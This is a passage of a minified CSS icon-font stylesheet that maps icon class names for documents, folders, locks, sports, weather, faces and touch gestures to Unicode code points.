0"}.icon-document-diagrams2:before{content:"\ea81"}.icon-document-recording:before{content:"\ea82"}.icon-document-recording2:before{content:"\ea83"}.icon-document-table:before{content:"\ea84"}.icon-document-table2:before{content:"\ea85"}.icon-document-music:before{content:"\ea86"}.icon-document-music2:before{content:"\ea87"}.icon-document-movie:before{content:"\ea88"}.icon-document-movie2:before{content:"\ea89"}.icon-document-play:before{content:"\ea8a"}.icon-document-play2:before{content:"\ea8b"}.icon-document-graph:before{content:"\ea8c"}.icon-document-graph2:before{content:"\ea8d"}.icon-document-time:before{content:"\ea8e"}.icon-document-time2:before{content:"\ea8f"}.icon-document-text5:before{content:"\ea90"}.icon-document-text6:before{content:"\ea91"}.icon-document-code:before{content:"\ea92"}.icon-document-code2:before{content:"\ea93"}.icon-document-cloud:before{content:"\ea94"}.icon-document-cloud2:before{content:"\ea95"}.icon-documents:before{content:"\ea96"}.icon-documents2:before{content:"\ea97"}.icon-documents3:before{content:"\ea98"}.icon-documents4:before{content:"\ea99"}.icon-document-search:before{content:"\ea9a"}.icon-document-search2:before{content:"\ea9b"}.icon-document-star:before{content:"\ea9c"}.icon-document-star2:before{content:"\ea9d"}.icon-document-unlocked:before{content:"\ea9e"}.icon-document-unlocked2:before{content:"\ea9f"}.icon-document-locked:before{content:"\eaa0"}.icon-document-locked2:before{content:"\eaa1"}.icon-document-error:before{content:"\eaa2"}.icon-document-error2:before{content:"\eaa3"}.icon-document-cancel:before{content:"\eaa4"}.icon-document-cancel2:before{content:"\eaa5"}.icon-document-checked:before{content:"\eaa6"}.icon-document-checked2:before{content:"\eaa7"}.icon-document-add:before{content:"\eaa8"}.icon-document-add2:before{content:"\eaa9"}.icon-document-remove:before{content:"\eaaa"}.icon-document-remove2:before{content:"\eaab"}.icon-document-forbidden:before{content:"\eaac"}.icon-document-forbidden2:before{content:"\eaad"}.icon-document-information:before{content:"\eaae"}.icon-document-information2:before{content:"\eaaf"}.icon-folder-information:before{content:"\eab0"}.icon-folder-information2:before{content:"\eab1"}.icon-document-list:before{content:"\eab2"}.icon-document-list2:before{content:"\eab3"}.icon-document-font:before{content:"\eab4"}.icon-document-font2:before{content:"\eab5"}.icon-inbox2:before{content:"\eab6"}.icon-inbox3:before{content:"\eab7"}.icon-inboxes:before{content:"\eab8"}.icon-inboxes2:before{content:"\eab9"}.icon-inbox-document:before{content:"\eaba"}.icon-inbox-document2:before{content:"\eabb"}.icon-inbox-document-text:before{content:"\eabc"}.icon-inbox-document-text2:before{content:"\eabd"}.icon-inbox-download:before{content:"\eabe"}.icon-inbox-download2:before{content:"\eabf"}.icon-inbox-upload:before{content:"\eac0"}.icon-inbox-upload2:before{content:"\eac1"}.icon-folder2:before{content:"\eac2"}.icon-folder3:before{content:"\eac3"}.icon-folder4:before{content:"\eac4"}.icon-folder5:before{content:"\eac5"}.icon-folders:before{content:"\eac6"}.icon-folders2:before{content:"\eac7"}.icon-folder-download:before{content:"\eac8"}.icon-folder-download2:before{content:"\eac9"}.icon-folder-upload:before{content:"\eaca"}.icon-folder-upload2:before{content:"\eacb"}.icon-folder-unlocked:before{content:"\eacc"}.icon-folder-unlocked2:before{content:"\eacd"}.icon-folder-locked:before{content:"\eace"}.icon-folder-locked2:before{content:"\eacf"}.icon-folder-search:before{content:"\ead0"}.icon-folder-search2:before{content:"\ead1"}.icon-folder-error:before{content:"\ead2"}.icon-folder-error2:before{content:"\ead3"}.icon-folder-cancel:before{content:"\ead4"}.icon-folder-cancel2:before{content:"\ead5"}.icon-folder-checked:before{content:"\ead6"}.icon-folder-checked2:before{content:"\ead7"}.icon-folder-add:before{content:"\ead8"}.icon-folder-add2:before{content:"\ead9"}.icon-folder-remove:before{content:"\eada"}.icon-folder-remove2:before{content:"\eadb"}.icon-folder-forbidden:before{content:"\eadc"}.icon-folder-forbidden2:before{content:"\eadd"}.icon-folder-bookmark:before{content:"\eade"}.icon-folder-bookmark2:before{content:"\eadf"}.icon-document-zip:before{content:"\eae0"}.icon-document-zip2:before{content:"\eae1"}.icon-zip:before{content:"\eae2"}.icon-zip2:before{content:"\eae3"}.icon-search2:before{content:"\eae4"}.icon-search3:before{content:"\eae5"}.icon-search-plus:before{content:"\eae6"}.icon-search-plus2:before{content:"\eae7"}.icon-search-minus:before{content:"\eae8"}.icon-search-minus2:before{content:"\eae9"}.icon-lock2:before{content:"\eaea"}.icon-lock3:before{content:"\eaeb"}.icon-lock-open:before{content:"\eaec"}.icon-lock-open2:before{content:"\eaed"}.icon-lock-open3:before{content:"\eaee"}.icon-lock-open4:before{content:"\eaef"}.icon-lock-stripes:before{content:"\eaf0"}.icon-lock-stripes2:before{content:"\eaf1"}.icon-lock-rounded:before{content:"\eaf2"}.icon-lock-rounded2:before{content:"\eaf3"}.icon-lock-rounded-open:before{content:"\eaf4"}.icon-lock-rounded-open2:before{content:"\eaf5"}.icon-lock-rounded-open3:before{content:"\eaf6"}.icon-lock-rounded-open4:before{content:"\eaf7"}.icon-combination-lock:before{content:"\eaf8"}.icon-combination-lock2:before{content:"\eaf9"}.icon-printer2:before{content:"\eafa"}.icon-printer3:before{content:"\eafb"}.icon-printer4:before{content:"\eafc"}.icon-printer5:before{content:"\eafd"}.icon-printer-text:before{content:"\eafe"}.icon-printer-text2:before{content:"\eaff"}.icon-printer-text3:before{content:"\eb00"}.icon-printer-text4:before{content:"\eb01"}.icon-document-shred:before{content:"\eb02"}.icon-document-shred2:before{content:"\eb03"}.icon-shredder:before{content:"\eb04"}.icon-shredder2:before{content:"\eb05"}.icon-document-scan:before{content:"\eb06"}.icon-document-scan2:before{content:"\eb07"}.icon-cloud-download:before{content:"\eb08"}.icon-cloud-download2:before{content:"\eb09"}.icon-cloud-upload:before{content:"\eb0a"}.icon-cloud-upload2:before{content:"\eb0b"}.icon-cloud-error:before{content:"\eb0c"}.icon-cloud-error2:before{content:"\eb0d"}.icon-cloud2:before{content:"\eb0e"}.icon-cloud3:before{content:"\eb0f"}.icon-inbox-filled:before{content:"\eb10"}.icon-inbox-filled2:before{content:"\eb11"}.icon-pen:before{content:"\eb12"}.icon-pen2:before{content:"\eb13"}.icon-pen-angled:before{content:"\eb14"}.icon-pen-angled2:before{content:"\eb15"}.icon-document-edit:before{content:"\eb16"}.icon-document-edit2:before{content:"\eb17"}.icon-document-certificate:before{content:"\eb18"}.icon-document-certificate2:before{content:"\eb19"}.icon-certificate:before{content:"\eb1a"}.icon-certificate2:before{content:"\eb1b"}.icon-package2:before{content:"\eb1c"}.icon-package3:before{content:"\eb1d"}.icon-box2:before{content:"\eb1e"}.icon-box3:before{content:"\eb1f"}.icon-box-filled:before{content:"\eb20"}.icon-box-filled2:before{content:"\eb21"}.icon-box4:before{content:"\eb22"}.icon-box5:before{content:"\eb23"}.icon-box6:before{content:"\eb24"}.icon-box7:before{content:"\eb25"}.icon-box-bookmark:before{content:"\eb26"}.icon-box-bookmark2:before{content:"\eb27"}.icon-tag-cord:before{content:"\eb28"}.icon-tag-cord2:before{content:"\eb29"}.icon-tag2:before{content:"\eb2a"}.icon-tag3:before{content:"\eb2b"}.icon-tags:before{content:"\eb2c"}.icon-tags2:before{content:"\eb2d"}.icon-tag-add:before{content:"\eb2e"}.icon-tag-add2:before{content:"\eb2f"}.icon-tag-remove:before{content:"\eb30"}.icon-tag-remove2:before{content:"\eb31"}.icon-tag-checked:before{content:"\eb32"}.icon-tag-checked2:before{content:"\eb33"}.icon-tag-cancel:before{content:"\eb34"}.icon-tag-cancel2:before{content:"\eb35"}.icon-paperclip2:before{content:"\eb36"}.icon-paperclip3:before{content:"\eb37"}.icon-basketball:before{content:"\eb38"}.icon-basketball2:before{content:"\eb39"}.icon-baseball:before{content:"\eb3a"}.icon-baseball2:before{content:"\eb3b"}.icon-tennis-ball:before{content:"\eb3c"}.icon-tennis-ball2:before{content:"\eb3d"}.icon-bowling-ball:before{content:"\eb3e"}.icon-bowling-ball2:before{content:"\eb3f"}.icon-billiard-ball:before{content:"\eb40"}.icon-billiard-ball2:before{content:"\eb41"}.icon-soccer-ball:before{content:"\eb42"}.icon-soccer-ball2:before{content:"\eb43"}.icon-soccer-court:before{content:"\eb44"}.icon-soccer-court2:before{content:"\eb45"}.icon-football:before{content:"\eb46"}.icon-football2:before{content:"\eb47"}.icon-football3:before{content:"\eb48"}.icon-football4:before{content:"\eb49"}.icon-basketball3:before{content:"\eb4a"}.icon-basketball4:before{content:"\eb4b"}.icon-baseball-set:before{content:"\eb4c"}.icon-baseball-set2:before{content:"\eb4d"}.icon-tennis-ball3:before{content:"\eb4e"}.icon-tennis-ball4:before{content:"\eb4f"}.icon-trophy:before{content:"\eb50"}.icon-trophy2:before{content:"\eb51"}.icon-trophy-one:before{content:"\eb52"}.icon-trophy-one2:before{content:"\eb53"}.icon-trophy3:before{content:"\eb54"}.icon-trophy4:before{content:"\eb55"}.icon-medal:before{content:"\eb56"}.icon-medal2:before{content:"\eb57"}.icon-medal3:before{content:"\eb58"}.icon-medal4:before{content:"\eb59"}.icon-weights:before{content:"\eb5a"}.icon-weights2:before{content:"\eb5b"}.icon-tennis-racket:before{content:"\eb5c"}.icon-tennis-racket2:before{content:"\eb5d"}.icon-basketball-hoop:before{content:"\eb5e"}.icon-basketball-hoop2:before{content:"\eb5f"}.icon-table-tennis:before{content:"\eb60"}.icon-table-tennis2:before{content:"\eb61"}.icon-volleyball:before{content:"\eb62"}.icon-volleyball2:before{content:"\eb63"}.icon-stop-watch:before{content:"\eb64"}.icon-stop-watch2:before{content:"\eb65"}.icon-stop-watch3:before{content:"\eb66"}.icon-stop-watch4:before{content:"\eb67"}.icon-hockey-stick:before{content:"\eb68"}.icon-hockey-stick2:before{content:"\eb69"}.icon-hockey-sticks:before{content:"\eb6a"}.icon-hockey-sticks2:before{content:"\eb6b"}.icon-shuttlecock:before{content:"\eb6c"}.icon-shuttlecock2:before{content:"\eb6d"}.icon-golf:before{content:"\eb6e"}.icon-golf2:before{content:"\eb6f"}.icon-move2:before{content:"\eb70"}.icon-move3:before{content:"\eb71"}.icon-clipboard-move:before{content:"\eb72"}.icon-clipboard-move2:before{content:"\eb73"}.icon-award2:before{content:"\eb74"}.icon-award3:before{content:"\eb75"}.icon-award4:before{content:"\eb76"}.icon-award5:before{content:"\eb77"}.icon-award6:before{content:"\eb78"}.icon-award7:before{content:"\eb79"}.icon-award8:before{content:"\eb7a"}.icon-award9:before{content:"\eb7b"}.icon-medal5:before{content:"\eb7c"}.icon-medal6:before{content:"\eb7d"}.icon-medal7:before{content:"\eb7e"}.icon-medal8:before{content:"\eb7f"}.icon-boxing-glove:before{content:"\eb80"}.icon-boxing-glove2:before{content:"\eb81"}.icon-whistle:before{content:"\eb82"}.icon-whistle2:before{content:"\eb83"}.icon-volleyball-water:before{content:"\eb84"}.icon-volleyball-water2:before{content:"\eb85"}.icon-checkered-flag:before{content:"\eb86"}.icon-checkered-flag2:before{content:"\eb87"}.icon-target-arrow:before{content:"\eb88"}.icon-target-arrow2:before{content:"\eb89"}.icon-target2:before{content:"\eb8a"}.icon-target3:before{content:"\eb8b"}.icon-sailing-boat:before{content:"\eb8c"}.icon-sailing-boat2:before{content:"\eb8d"}.icon-sailing-boat-water:before{content:"\eb8e"}.icon-sailing-boat-water2:before{content:"\eb8f"}.icon-bowling-pins:before{content:"\eb90"}.icon-bowling-pins2:before{content:"\eb91"}.icon-bowling-pin-ball:before{content:"\eb92"}.icon-bowling-pin-ball2:before{content:"\eb93"}.icon-diving-goggles:before{content:"\eb94"}.icon-diving-goggles2:before{content:"\eb95"}.icon-sports-shoe:before{content:"\eb96"}.icon-sports-shoe2:before{content:"\eb97"}.icon-soccer-shoe:before{content:"\eb98"}.icon-soccer-shoe2:before{content:"\eb99"}.icon-ice-skate:before{content:"\eb9a"}.icon-ice-skate2:before{content:"\eb9b"}.icon-cloud4:before{content:"\eb9c"}.icon-cloud5:before{content:"\eb9d"}.icon-cloud-sun:before{content:"\eb9e"}.icon-cloud-sun2:before{content:"\eb9f"}.icon-cloud-moon:before{content:"\eba0"}.icon-cloud-moon2:before{content:"\eba1"}.icon-cloud-rain2:before{content:"\eba2"}.icon-cloud-rain3:before{content:"\eba3"}.icon-cloud-sun-rain:before{content:"\eba4"}.icon-cloud-sun-rain2:before{content:"\eba5"}.icon-cloud-moon-rain:before{content:"\eba6"}.icon-cloud-moon-rain2:before{content:"\eba7"}.icon-cloud-snow2:before{content:"\eba8"}.icon-cloud-snow3:before{content:"\eba9"}.icon-cloud-sun-snow:before{content:"\ebaa"}.icon-cloud-sun-snow2:before{content:"\ebab"}.icon-cloud-moon-snow:before{content:"\ebac"}.icon-cloud-moon-snow2:before{content:"\ebad"}.icon-cloud-lightning2:before{content:"\ebae"}.icon-cloud-lightning3:before{content:"\ebaf"}.icon-cloud-sun-lightning:before{content:"\ebb0"}.icon-cloud-sun-lightning2:before{content:"\ebb1"}.icon-cloud-moon-lightning:before{content:"\ebb2"}.icon-cloud-moon-lightning2:before{content:"\ebb3"}.icon-cloud-wind:before{content:"\ebb4"}.icon-cloud-wind2:before{content:"\ebb5"}.icon-cloud-raindrops:before{content:"\ebb6"}.icon-cloud-raindrops2:before{content:"\ebb7"}.icon-cloud-sun-raindrops:before{content:"\ebb8"}.icon-cloud-sun-raindrops2:before{content:"\ebb9"}.icon-cloud-moon-raindrops:before{content:"\ebba"}.icon-cloud-moon-raindrops2:before{content:"\ebbb"}.icon-cloud-snowflakes:before{content:"\ebbc"}.icon-cloud-snowflakes2:before{content:"\ebbd"}.icon-cloud-sun-snowflakes:before{content:"\ebbe"}.icon-cloud-sun-snowflakes2:before{content:"\ebbf"}.icon-cloud-moon-snowflakes:before{content:"\ebc0"}.icon-cloud-moon-snowflakes2:before{content:"\ebc1"}.icon-clouds:before{content:"\ebc2"}.icon-clouds2:before{content:"\ebc3"}.icon-cloud-add:before{content:"\ebc4"}.icon-cloud-add2:before{content:"\ebc5"}.icon-cloud-remove:before{content:"\ebc6"}.icon-cloud-remove2:before{content:"\ebc7"}.icon-cloud-error3:before{content:"\ebc8"}.icon-cloud-error4:before{content:"\ebc9"}.icon-cloud-fog:before{content:"\ebca"}.icon-cloud-fog2:before{content:"\ebcb"}.icon--cloud-sun-fog:before{content:"\ebcc"}.icon--cloud-sun-fog2:before{content:"\ebcd"}.icon-cloud-moon-fog:before{content:"\ebce"}.icon-cloud-moon-fog2:before{content:"\ebcf"}.icon-moon-stars:before{content:"\ebd0"}.icon-moon-stars2:before{content:"\ebd1"}.icon-moon2:before{content:"\ebd2"}.icon-moon3:before{content:"\ebd3"}.icon-sun2:before{content:"\ebd4"}.icon-sun3:before{content:"\ebd5"}.icon-sunrise2:before{content:"\ebd6"}.icon-sunrise3:before{content:"\ebd7"}.icon-sunset2:before{content:"\ebd8"}.icon-sunset3:before{content:"\ebd9"}.icon-sunset4:before{content:"\ebda"}.icon-sunset5:before{content:"\ebdb"}.icon-sunset6:before{content:"\ebdc"}.icon-sunset7:before{content:"\ebdd"}.icon-rainbow:before{content:"\ebde"}.icon-rainbow2:before{content:"\ebdf"}.icon-umbrella2:before{content:"\ebe0"}.icon-umbrella3:before{content:"\ebe1"}.icon-raindrops:before{content:"\ebe2"}.icon-raindrops2:before{content:"\ebe3"}.icon-raindrop:before{content:"\ebe4"}.icon-raindrop2:before{content:"\ebe5"}.icon-sunglasses:before{content:"\ebe6"}.icon-sunglasses2:before{content:"\ebe7"}.icon-stars:before{content:"\ebe8"}.icon-stars2:before{content:"\ebe9"}.icon-clouds3:before{content:"\ebea"}.icon-clouds4:before{content:"\ebeb"}.icon-moonrise:before{content:"\ebec"}.icon-moonrise2:before{content:"\ebed"}.icon-moonset:before{content:"\ebee"}.icon-moonset2:before{content:"\ebef"}.icon-wind2:before{content:"\ebf0"}.icon-wind3:before{content:"\ebf1"}.icon-full-moon:before{content:"\ebf2"}.icon-full-moon2:before{content:"\ebf3"}.icon-crescent:before{content:"\ebf4"}.icon-crescent2:before{content:"\ebf5"}.icon-half-moon:before{content:"\ebf6"}.icon-half-moon2:before{content:"\ebf7"}.icon-gibbous-moon:before{content:"\ebf8"}.icon-gibbous-moon2:before{content:"\ebf9"}.icon-moon4:before{content:"\ebfa"}.icon-moon5:before{content:"\ebfb"}.icon-gibbous-moon3:before{content:"\ebfc"}.icon-gibbous-moon4:before{content:"\ebfd"}.icon-half-moon3:before{content:"\ebfe"}.icon-half-moon4:before{content:"\ebff"}.icon-crescent3:before{content:"\ec00"}.icon-crescent4:before{content:"\ec01"}.icon-barometer:before{content:"\ec02"}.icon-barometer2:before{content:"\ec03"}.icon-compass-north:before{content:"\ec04"}.icon-compass-north2:before{content:"\ec05"}.icon-compass-west:before{content:"\ec06"}.icon-compass-west2:before{content:"\ec07"}.icon-compass-east:before{content:"\ec08"}.icon-compass-east2:before{content:"\ec09"}.icon-compass-south:before{content:"\ec0a"}.icon-compass-south2:before{content:"\ec0b"}.icon-air-sock:before{content:"\ec0c"}.icon-air-sock2:before{content:"\ec0d"}.icon-tornado:before{content:"\ec0e"}.icon-tornado2:before{content:"\ec0f"}.icon-degree-fahrenheit:before{content:"\ec10"}.icon-degree-fahrenheit2:before{content:"\ec11"}.icon-degree-celsius:before{content:"\ec12"}.icon-degree-celsius2:before{content:"\ec13"}.icon-warning:before{content:"\ec14"}.icon-warning2:before{content:"\ec15"}.icon-compass2:before{content:"\ec16"}.icon-compass3:before{content:"\ec17"}.icon-compass4:before{content:"\ec18"}.icon-compass5:before{content:"\ec19"}.icon-compass6:before{content:"\ec1a"}.icon-compass7:before{content:"\ec1b"}.icon-compass8:before{content:"\ec1c"}.icon-compass9:before{content:"\ec1d"}.icon-thermometer2:before{content:"\ec1e"}.icon-thermometer3:before{content:"\ec1f"}.icon-thermometer-low:before{content:"\ec20"}.icon-thermometer-low2:before{content:"\ec21"}.icon-thermometer-quarter:before{content:"\ec22"}.icon-thermometer-quarter2:before{content:"\ec23"}.icon-thermometer-half:before{content:"\ec24"}.icon-thermometer-half2:before{content:"\ec25"}.icon-thermometer-three-quarters:before{content:"\ec26"}.icon-thermometer-three-quarters2:before{content:"\ec27"}.icon-thermometer-full:before{content:"\ec28"}.icon-thermometer-full2:before{content:"\ec29"}.icon-lightning:before{content:"\ec2a"}.icon-lightning2:before{content:"\ec2b"}.icon-wind-turbine:before{content:"\ec2c"}.icon-wind-turbine2:before{content:"\ec2d"}.icon-snowflake:before{content:"\ec2e"}.icon-snowflake2:before{content:"\ec2f"}.icon-flashed-face:before{content:"\ec30"}.icon-flashed-face2:before{content:"\ec31"}.icon-flashed-face3:before{content:"\ec32"}.icon-flashed-face4:before{content:"\ec33"}.icon-flashed-face-glasses:before{content:"\ec34"}.icon-flashed-face-glasses2:before{content:"\ec35"}.icon-face-missing-moth:before{content:"\ec36"}.icon-face-missing-moth2:before{content:"\ec37"}.icon-neutral-face:before{content:"\ec38"}.icon-neutral-face2:before{content:"\ec39"}.icon-smiling-face:before{content:"\ec3a"}.icon-smiling-face2:before{content:"\ec3b"}.icon-sad-face:before{content:"\ec3c"}.icon-sad-face2:before{content:"\ec3d"}.icon-face-open-mouth:before{content:"\ec3e"}.icon-face-open-mouth2:before{content:"\ec3f"}.icon-face-open-mouth3:before{content:"\ec40"}.icon-face-open-mouth4:before{content:"\ec41"}.icon-winking-face:before{content:"\ec42"}.icon-winking-face2:before{content:"\ec43"}.icon-laughing-face:before{content:"\ec44"}.icon-laughing-face2:before{content:"\ec45"}.icon-laughing-face3:before{content:"\ec46"}.icon-laughing-face4:before{content:"\ec47"}.icon-smirking-face:before{content:"\ec48"}.icon-smirking-face2:before{content:"\ec49"}.icon-stubborn-face:before{content:"\ec4a"}.icon-stubborn-face2:before{content:"\ec4b"}.icon-neutral-face3:before{content:"\ec4c"}.icon-neutral-face4:before{content:"\ec4d"}.icon-sad-face3:before{content:"\ec4e"}.icon-sad-face4:before{content:"\ec4f"}.icon-smiling-face3:before{content:"\ec50"}.icon-smiling-face4:before{content:"\ec51"}.icon-smiling-face-eyebrows:before{content:"\ec52"}.icon-smiling-face-eyebrows2:before{content:"\ec53"}.icon-grinning-face-eyebrows:before{content:"\ec54"}.icon-grinning-face-eyebrows2:before{content:"\ec55"}.icon-sad-face-eyebrows:before{content:"\ec56"}.icon-sad-face-eyebrows2:before{content:"\ec57"}.icon-neutral-face-eyebrows:before{content:"\ec58"}.icon-neutral-face-eyebrows2:before{content:"\ec59"}.icon-angry-face:before{content:"\ec5a"}.icon-angry-face2:before{content:"\ec5b"}.icon-worried-face:before{content:"\ec5c"}.icon-worried-face2:before{content:"\ec5d"}.icon-winking-face3:before{content:"\ec5e"}.icon-winking-face4:before{content:"\ec5f"}.icon-angry-face-eyebrows:before{content:"\ec60"}.icon-angry-face-eyebrows2:before{content:"\ec61"}.icon-grinning-face:before{content:"\ec62"}.icon-grinning-face2:before{content:"\ec63"}.icon-sad-face5:before{content:"\ec64"}.icon-sad-face6:before{content:"\ec65"}.icon-grinning-face-eyebrows3:before{content:"\ec66"}.icon-grinning-face-eyebrows4:before{content:"\ec67"}.icon-fake-grinning-face-eyebrows:before{content:"\ec68"}.icon-fake-grinning-face-eyebrows2:before{content:"\ec69"}.icon-worried-face-eyebrows:before{content:"\ec6a"}.icon-worried-face-eyebrows2:before{content:"\ec6b"}.icon-face-stuck-out-tongue:before{content:"\ec6c"}.icon-face-stuck-out-tongue2:before{content:"\ec6d"}.icon-face-stuck-out-tongue3:before{content:"\ec6e"}.icon-face-stuck-out-tongue4:before{content:"\ec6f"}.icon-kissing-face:before{content:"\ec70"}.icon-kissing-face2:before{content:"\ec71"}.icon-grinning-face-teeth:before{content:"\ec72"}.icon-grinning-face-teeth2:before{content:"\ec73"}.icon-angry-face-teeth:before{content:"\ec74"}.icon-angry-face-teeth2:before{content:"\ec75"}.icon-worried-face-teeth:before{content:"\ec76"}.icon-worried-face-teeth2:before{content:"\ec77"}.icon-grinning-face-teeth3:before{content:"\ec78"}.icon-grinning-face-teeth4:before{content:"\ec79"}.icon-face-open-mouth-eyebrows:before{content:"\ec7a"}.icon-face-open-mouth-eyebrows2:before{content:"\ec7b"}.icon-face-open-mouth-eyebrows3:before{content:"\ec7c"}.icon-face-open-mouth-eyebrows4:before{content:"\ec7d"}.icon-angry-face-open-mouth-eyebrows:before{content:"\ec7e"}.icon-angry-face-open-mouth-eyebrows2:before{content:"\ec7f"}.icon-unamused-face-tightly-closed-eyes:before{content:"\ec80"}.icon-unamused-face-tightly-closed-eyes2:before{content:"\ec81"}.icon-sad-face--tightly-closed-eyes:before{content:"\ec82"}.icon-sad-face--tightly-closed-eyes2:before{content:"\ec83"}.icon-kissing-face3:before{content:"\ec84"}.icon-kissing-face4:before{content:"\ec85"}.icon-face-closed-meyes:before{content:"\ec86"}.icon-face-closed-meyes2:before{content:"\ec87"}.icon-amused-face:before{content:"\ec88"}.icon-amused-face2:before{content:"\ec89"}.icon-amused-face-closed-eyes:before{content:"\ec8a"}.icon-amused-face-closed-eyes2:before{content:"\ec8b"}.icon-amused-face-closed-eyes3:before{content:"\ec8c"}.icon-amused-face-closed-eyes4:before{content:"\ec8d"}.icon-face-closed-eyes-open-mouth:before{content:"\ec8e"}.icon-face-closed-eyes-open-mouth2:before{content:"\ec8f"}.icon-face-closed-eyes-open-mouth3:before{content:"\ec90"}.icon-face-closed-eyes-open-mouth4:before{content:"\ec91"}.icon-face-closed-eyes-open-mouth5:before{content:"\ec92"}.icon-face-closed-eyes-open-mouth6:before{content:"\ec93"}.icon-laughing-face5:before{content:"\ec94"}.icon-laughing-face6:before{content:"\ec95"}.icon-smiling-face5:before{content:"\ec96"}.icon-smiling-face6:before{content:"\ec97"}.icon-grinning-face3:before{content:"\ec98"}.icon-grinning-face4:before{content:"\ec99"}.icon-sad-face7:before{content:"\ec9a"}.icon-sad-face8:before{content:"\ec9b"}.icon-sad-face9:before{content:"\ec9c"}.icon-sad-face10:before{content:"\ec9d"}.icon-sad-face-closed-eyes:before{content:"\ec9e"}.icon-sad-face-closed-eyes2:before{content:"\ec9f"}.icon-sad-face11:before{content:"\eca0"}.icon-sad-face12:before{content:"\eca1"}.icon-smiling-face7:before{content:"\eca2"}.icon-smiling-face8:before{content:"\eca3"}.icon-astonished-face:before{content:"\eca4"}.icon-astonished-face2:before{content:"\eca5"}.icon-astonished-face3:before{content:"\eca6"}.icon-astonished-face4:before{content:"\eca7"}.icon-face-moustache:before{content:"\eca8"}.icon-face-moustache2:before{content:"\eca9"}.icon-face-moustache3:before{content:"\ecaa"}.icon-face-moustache4:before{content:"\ecab"}.icon-face-glasses:before{content:"\ecac"}.icon-face-glasses2:before{content:"\ecad"}.icon-face-sunglasses:before{content:"\ecae"}.icon-face-sunglasses2:before{content:"\ecaf"}.icon-smirking-face-sunglasses:before{content:"\ecb0"}.icon-smirking-face-sunglasses2:before{content:"\ecb1"}.icon-middle-finger:before{content:"\ecb2"}.icon-middle-finger2:before{content:"\ecb3"}.icon-rock-n-roll:before{content:"\ecb4"}.icon-rock-n-roll2:before{content:"\ecb5"}.icon-high-five:before{content:"\ecb6"}.icon-high-five2:before{content:"\ecb7"}.icon-thumb-up:before{content:"\ecb8"}.icon-thumb-up2:before{content:"\ecb9"}.icon-thumb-down:before{content:"\ecba"}.icon-thumb-down2:before{content:"\ecbb"}.icon-thumb-up3:before{content:"\ecbc"}.icon-thumb-up4:before{content:"\ecbd"}.icon-thumb-down3:before{content:"\ecbe"}.icon-thumb-down4:before{content:"\ecbf"}.icon-two-fingers-swipe-left:before{content:"\ecc0"}.icon-two-fingers-swipe-left2:before{content:"\ecc1"}.icon-two-fingers-swipe-right:before{content:"\ecc2"}.icon-two-fingers-swipe-right2:before{content:"\ecc3"}.icon-two-fingers-swipe-up:before{content:"\ecc4"}.icon-two-fingers-swipe-up2:before{content:"\ecc5"}.icon-two-fingers-swipe-down:before{content:"\ecc6"}.icon-two-fingers-swipe-down2:before{content:"\ecc7"}.icon-two-fingers:before{content:"\ecc8"}.icon-two-fingers2:before{content:"\ecc9"}.icon-three-fingers-double-tap:before{content:"\ecca"}.icon-three-fingers-double-tap2:before{content:"\eccb"}.icon-two-fingers-resize-out:before{content:"\eccc"}.icon-two-fingers-resize-out2:before{content:"\eccd"}.icon-two-fingers-resize-in:before{content:"\ecce"}.icon-two-fingers-resize-in2:before{content:"\eccf"}.icon-two-fingers-rotate:before{content:"\ecd0"}.icon-two-fingers-rotate2:before{content:"\ecd1"}.icon-one-finger-swipe-left:before{content:"\ecd2"}.icon-one-finger-swipe-left2:before{content:"\ecd3"}.icon-one-finger-swipe-right:before{content:"\ecd4"}.icon-one-finger-swipe-right2:before{content:"\ecd5"}.icon-one-finger-swipe-up:before{content:"\ecd6"}.icon-one-finger-swipe-up2:before{content:"\ecd7"}.icon-one-finger-swipe-down:before{content:"\ecd8"}.icon-one-finger-swipe-down2:before{content:"\ecd9"}.icon-one-finger:before{content:"\ecda"}.icon-one-finger2:before{content:"\ecdb"}.icon-one-finger-double-tap:before{content:"\ecdc"}.icon-one-finger-double-tap2:before{content:"\ecdd"}.icon-one-finger-tap:before{content:"\ecde"}.icon-one-finger-tap2:before{content:"\ecdf"}.icon-one-finger-tap-hold:before{content:"\ece0"}.icon-one-finger-tap-hold2:before{content:"\ece1"}.icon-thumb-finger-tap:before{content:"\ece2"}.icon-thumb-finger-tap2:before{content:"\ece3"}.icon-one-finger-click:before{content:"\ece4"}.icon-one-finger-click2:before{content:"\ece5"}.icon-three-fingers-swipe-left:before{content:"\ece6"}.icon-three-fingers-swipe-left2:before{content:"\ece7"}.icon-three-fingers-swipe-right:before{content:"\ece8"}.icon-three-fingers-swipe-right2:before{content:"\ece9"}.icon-three-fingers-swipe-up:before{content:"\ecea"}.icon-three-fingers-swipe-up2:before{content:"\eceb"}.icon-three-fingers-swipe-down:before{content:"\ecec"}.icon-three-fingers-swipe-down2:before{content:"\eced"}.icon-three-fingers:before{content:"\ecee"}.icon-three-fingers2:before{content:"\ecef"}.icon-three-fingers-double-tap3:before{content:"\ecf0"}.icon-three-fingers-double-tap4:before{content:"\ecf1"}.icon-two-fingers-swipe-up3:before{content:"\ecf2"}.icon-two-fingers-swipe-up4:before{content:"\ecf3"}.icon-one-finger-double-tap3:before{content:"\ecf4"}.icon-one-finger-double-tap4:before{content:"\ecf5"}.icon-two-fingers-swipe-down3:before{content:"\ecf6"}.icon-two-fingers-swipe-down4:before{content:"\ecf7"}.icon-two-fingers-swipe-right3:before{content:"\ecf8"}.icon-two-fingers-swipe-right4:before{content:"\ecf9"}.icon-two-fingers-swipe-left3:before{content:"\ecfa"}.icon-two-fingers-swipe-left4:before{content:"\ecfb"}.icon-one-finger-tap3:before{content:"\ecfc"}.icon-one-finger-tap4:before{content:"\ecfd"}.icon-one-finger-tap-hold3:before{content:"\ecfe"}.icon-one-finger-tap-hold4:before{content:"\ecff"}.icon-one-finger-click3:before{content:"\ed00"}.icon-one-finger-click4:before{content:"\ed01"}.icon-one-finger-swipe-horizontally:before{content:"\ed02"}.icon-one-finger-swipe-horizontally2:before{content:"\ed03"}.icon-one-finger-swipe:before{content:"\ed04"}.icon-one-finger-swipe2:before{content:"\ed05"}.icon-two-fingers-double-tap:before{content:"\ed06"}.icon-two-fingers-double-tap2:before{content:"\ed07"}.icon-two-fingers-tap:before{content:"\ed08"}.icon-two-fingers-tap2:before{content:"\ed09"}.icon-one-finger-swipe-left3:before{content:"\ed0a"}.icon-one-finger-swipe-left4:before{content:"\ed0b"}.icon-one-finger-swipe-right3:before{content:"\ed0c"}.icon-one-finger-swipe-right4:before{content:"\ed0d"}.icon-one-finger-swipe-up3:before{content:"\ed0e"}.icon-one-finger-swipe-up4:before{content:"\ed0f"}.icon-one-finger-swipe-down3:before{content: